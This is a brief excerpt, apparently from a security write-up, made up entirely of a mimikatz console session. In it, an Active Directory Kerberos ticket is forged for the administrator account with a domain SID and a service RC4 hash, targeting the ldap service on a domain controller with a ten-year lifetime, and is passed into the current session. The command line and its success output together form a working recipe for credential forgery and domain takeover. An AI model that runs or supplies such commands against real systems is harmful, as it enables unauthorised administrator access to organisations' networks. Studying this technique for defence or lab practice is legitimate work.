 mimikatz # kerberos::golden /domain:wlyxxaq38.com /sid:S-1-5-21-1532699837-3223646633-2567490920 /target:DC.wlyxxaq38.co
m /service:ldap /rc4:58a13185cb5388aad8871b6139d9d15b /user:administrator /ptt
User      : administrator
Domain    : wlyxxaq38.com (WLYXXAQ38)
SID       : S-1-5-21-1532699837-3223646633-2567490920
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58a13185cb5388aad8871b6139d9d15b - rc4_hmac_nt
Service   : ldap
Target    : DC.wlyxxaq38.com
Lifetime  : 2024/12/21 16:30:29 ; 2034/12/19 16:30:29 ; 2034/12/19 16:30:29
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'administrator @ wlyxxaq38.com' successfully submitted for current session

mimikatz #